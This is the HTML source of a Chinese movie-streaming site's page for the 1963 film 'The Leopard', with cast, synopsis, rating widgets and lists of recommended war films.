

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhonghangdl.com/v/274543.html
body_size: 15216
content:
<!DOCTYPE html><html><head><title>豹1963_HD/未删减/战争片_高清电影完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="豹1963,豹1963在线观看,战争片" /><meta name="description" content="飘花电影网战争片《豹1963》于1963年首映，由其它演员伯特·兰卡斯特,克劳迪娅·卡汀娜,阿兰·德龙,保罗·斯等主演，飘花影院提供高清电影豹1963HD未删减完整版免费在线观看，影片以1860年意大利的西西里岛为背景，通过萨里纳亲王这个中心人物的心路历程，反映出面对风起云涌崭新时代的到来，身处翻天覆地的社会变革的浩荡潮流当中，原有权贵和贵族因此而没落这一无奈而必然的命运。萨利纳亲王一家原本过着平静的生活。但随着局势的急剧变化，亲王的外..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zhonghangdl.com","wapurl":"www.zhonghangdl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240118-1/e39e59285c6c3fd59c3150562d38003a.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20240118-1/e39e59285c6c3fd59c3150562d38003a.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/181.html">电影</a></li><li><a href="/sort/182.html">电视剧</a></li><li><a href="/sort/184.html">动漫</a></li><li><a href="/sort/183.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">豹1963 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/181.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/182.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/184.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/183.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%8B%B1%E9%9B%84%E6%9C%AC%E8%89%B2.html" rel="nofollow"><span class="hot_name">英雄本色</span></a></li><li><a href="/search/wd/%E5%8F%A4%E5%A2%93%E4%B8%BD%E5%BD%B1.html" rel="nofollow"><span class="hot_name">古墓丽影</span></a></li><li><a href="/search/wd/%E6%97%A0%E9%97%B4%E9%81%93.html" rel="nofollow"><span class="hot_name">无间道</span></a></li><li><a href="/search/wd/%E4%B8%89%E5%A4%A7%E9%98%9F.html" rel="nofollow"><span class="hot_name">三大队</span></a></li><li><a href="/search/wd/%E8%B0%8D%E6%88%98%E6%B7%B1%E6%B5%B7%E4%B9%8B%E6%83%8A%E8%9B%B0.html" rel="nofollow"><span class="hot_name">谍战深海之惊蛰</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://viptulz.com/upload/vod/20221226-1/5d2d5b6d29201cde1e61681cbaa5fbf0.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/274543-1-1.html" data-original="https://viptulz.com/upload/vod/20221226-1/5d2d5b6d29201cde1e61681cbaa5fbf0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.zhonghangdl.com/img.php?url=https://viptulz.com/upload/vod/20221226-1/5d2d5b6d29201cde1e61681cbaa5fbf0.jpg" alt="豹1963" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">豹1963</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：bao1963</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>其它<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>战争<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1963<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>其它<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>卢基诺·维斯康蒂</li><li class="data"><span>主演：</span>伯特·兰卡斯特,克劳迪娅·卡汀娜,阿兰·德龙,保罗·斯托帕,里娜·莫雷莉</li><li class="data"><span>更新时间：</span><em>2024-01-17</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/274543-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《豹1963》https://www.zhonghangdl.com/v/274543.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《豹1963》',bdPic : 'https://viptulz.com/upload/vod/20221226-1/5d2d5b6d29201cde1e61681cbaa5fbf0.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网战争片《豹1963》是一部由卢基诺·维斯康蒂导演执导，伯特·兰卡斯特,克劳迪娅·卡汀娜,阿兰·德龙,保罗·斯托帕,里娜·莫雷莉等演员精彩演绎的其它电影，手机免费观看高清未删减完整版电影大全就上飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>影片以1860年意大利的西西里岛为背景，通过萨里纳亲王这个中心人物的心路历程，反映出面对风起云涌崭新时代的到来，身处翻天覆地的社会变革的浩荡潮流当中，原有权贵和贵族因此而没落这一无奈而必然的命运。萨利纳亲王一家原本过着平静的生活。但随着局势的急剧变化，亲王的外甥唐克雷迪投奔正在西西里登陆的青年意大利党人加里波军队。返回故里，唐克雷迪对市长塞达拉的女儿安杰莉卡一见钟情，两人情投意合，不久便订婚了。塞达拉答应给女儿一份丰富的嫁妆，这样便挽救了萨利纳即将衰败的家族，而塞达拉也因能跟大贵族攀亲而沾沾自喜。此后，西西里岛进行了全民投票，结果一致赞成归并意大利。都灵派来了使者，邀请萨利纳作为名门贵族的代表，参加议会工作，但被萨利纳拒绝了。新政府没有给这个沉睡了两千多年的岛屿带来任何变化，特别是加里波在战败后，巴勒莫上流社会的生活又恢复了旧貌，贵族们频频举行舞会，庆幸劫后余生。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【百度网盘】【星辰电影网】【爱奇艺】【豆瓣电影】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="274543" data-score="1"><span class="label">给【<strong>豹1963</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/267304.html" title="上升1977" data-original="https://viptulz.com/upload/vod/20220516-1/e2a28e6d0a0c21aee9fefdf8886d7452.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267304.html" title="上升1977">上升1977</a></p><p class="vodlist_sub">俄国战争期间，一支红军游击队遭到德国军队伏击，被困山林。游击队员索特尼科夫（Boris Plotnikov 饰）和雷巴克（Vladi</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/266083.html" title="海外特派员" data-original="https://viptulz.com/upload/vod/20220518-1/53746438ed0d4bf8626b2fc219d44819.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266083.html" title="海外特派员">海外特派员</a></p><p class="vodlist_sub">二战时期，乔尼·琼斯是一位被派往欧洲的美国战地记者。在荷兰，他被卷进了一个错综复杂的刺杀阴谋，这一阴谋也和被绑架的荷兰外交官以及间谋</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/266255.html" title="无望的人们" data-original="https://viptulz.com/upload/vod/20220518-1/d63beac974c38dff56c5f63563a93f8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266255.html" title="无望的人们">无望的人们</a></p><p class="vodlist_sub">1848年，匈牙利爆发了由Kossuth领导的反抗奥地利Hap***urg统治的民族运动。不幸的是，这次革命失败了，奥地利人的霸权重</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/266526.html" title="白色战争" data-original="https://viptulz.com/upload/vod/20220517-1/ec04517ee126fdbd20a33c748d719687.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266526.html" title="白色战争">白色战争</a></p><p class="vodlist_sub">一个鲜为人知原籍越南韩国老兵的故事，娓娓道来越战的悲痛故事。《White Badge》在1992年公映时，羸取不少大奖，至今乃是韩国</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/266535.html" title="向着炮火" data-original="https://viptulz.com/upload/vod/20220329-1/6fc065c3977993718412a74733349dfe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266535.html" title="向着炮火">向着炮火</a></p><p class="vodlist_sub">本片根据朝鲜战争中的真人真事演绎而来。1950年八月，朝鲜人民军攻克汉城，一路南下。韩国方面征召学生入伍，组成“学徒义勇军”顽强抵抗</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/266599.html" title="小王国的爱情" data-original="https://viptulz.com/upload/vod/20230904-1/d499a08c92f1e879ffcf5af735d992d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266599.html" title="小王国的爱情">小王国的爱情</a></p><p class="vodlist_sub">战争士兵杰克离开部队，在山里一个与世隔绝的村庄里找到了他的妻子伊娃。她搬到那里的一家工厂工作，却不知道酒吧老板的残忍。秘密警察来了，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/266613.html" title="俄宫秘史" data-original="https://viptulz.com/upload/vod/20220517-1/4cda3f755ebbdb877996e6d8b8b1599b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266613.html" title="俄宫秘史">俄宫秘史</a></p><p class="vodlist_sub">詹姆斯．高曼编剧的本片描述俄国最后一位沙皇尼古拉斯二世晚年的生平故事，从1904年开始描述至1918年俄国革命后他们全家被处决的经过</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/266777.html" title="我住的房子1957" data-original="https://viptulz.com/upload/vod/20220517-1/20b6b6b47ae2d623be3424012a429d57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266777.html" title="我住的房子1957">我住的房子1957</a></p><p class="vodlist_sub">They do not show war in this film, they show people and their drea</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/340893.html" title="双山阻击战" data-original="https://imgwolong.com/upload/vod/20260115-1/7ce26fc7d3139377aaa1e407ae6b3c9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/340893.html" title="双山阻击战">双山阻击战</a></p><p class="vodlist_sub">回望历史所带来的震撼，它让我们牢记：中华儿女只要万众一心，就能抵御一切来犯之敌，就能实现屹立于世界民族之林的中国梦。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/271182.html" title="奇袭400高地" data-original="https://viptulz.com/upload/vod/20230809-1/54e52b00046fbbacd065cea6a2ed69ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/271182.html" title="奇袭400高地">奇袭400高地</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/340086.html" title="二战：凤凰行动" data-original="https://imgwolong.com/upload/vod/20251225-1/1677d11a8e28cb92e2df558a44c8105a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/340086.html" title="二战：凤凰行动">二战：凤凰行动</a></p><p class="vodlist_sub">1944年，一队盟军突击队潜入西线去寻找女间谍的情报</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/337067.html" title="731" data-original="https://imgwolong.com/upload/vod/20250919-1/cf86d98722adda28ce46601c041e0c50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/337067.html" title="731">731</a></p><p class="vodlist_sub">1945年抗战胜利前夕，侵华日军第七三一部队在哈尔滨平房区以“给水防疫”为名，秘密进行惨无人道的细菌战研究，大肆抓捕平民进行活体实验</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/339444.html" title="得闲谨制" data-original="https://imgwolong.com/upload/vod/20251208-1/45e1ea316c62bf651abaa0277fdeac1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339444.html" title="得闲谨制">得闲谨制</a></p><p class="vodlist_sub">机械厂钳工莫得闲（肖战 饰）拖家带口随逃难队伍躲进山区，与被大部队遗忘的防空炮长肖衍（彭昱畅 饰）及手下在“戈止镇”落脚。然而，莫得</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/339178.html" title="生还" data-original="https://imgwolong.com/upload/vod/20251130-1/3926b252b882c6bda3d7d049630baf61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339178.html" title="生还">生还</a></p><p class="vodlist_sub">本片以纪实风格再现了1938年到1945年抗日联军第六军被服厂女兵，伤兵医院伤兵组成的留守团在主力部队西征后坚持在老游击区牵制敌人主</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/337812.html" title="带我去飞" data-original="https://imgwolong.com/upload/vod/20251011-1/273b70616bbfc9f0c794532592c1f4ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/337812.html" title="带我去飞">带我去飞</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;战争</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/336445.html" title="战斗吧，木兰" data-original="https://imgwolong.com/upload/vod/20250830-1/851a2a47c5f9e4d99b4bd574422d0dcc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/336445.html" title="战斗吧，木兰">战斗吧，木兰</a></p><p class="vodlist_sub">北魏太武帝年间，柔然可汗（杜玉明饰）率领六万柔然骑兵侵犯北魏，屠杀掠抢吏卒百姓。花木兰替父从军，参加了北魏破柔然之战。在军中屡战屡胜</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/335962.html" title="终极拯救国语" data-original="https://imgwolong.com/upload/vod/20250808-1/818b758656c53e8924666c9ec9e5f7f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/335962.html" title="终极拯救国语">终极拯救国语</a></p><p class="vodlist_sub">2030年，太平洋孤岛突发致命病毒，面对岛上武装力量的生化威胁，由李超（吴镇宇 饰）、郭震风（安志杰 饰）、彭希（瑞玛席丹 饰）组成</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/335961.html" title="终极拯救英语" data-original="https://imgwolong.com/upload/vod/20250808-1/1bface096f7c6758ac10d5e989e8403c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/335961.html" title="终极拯救英语">终极拯救英语</a></p><p class="vodlist_sub">2030年，太平洋孤岛突发致命病毒，面对岛上武装力量的生化威胁，由李超（吴镇宇 饰）、郭震风（安志杰 饰）、彭希（瑞玛席丹 饰）组成</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/225310.html" title="战争" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/f1ad6cbcf4a32644e756358a867c5a08.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/225310.html" 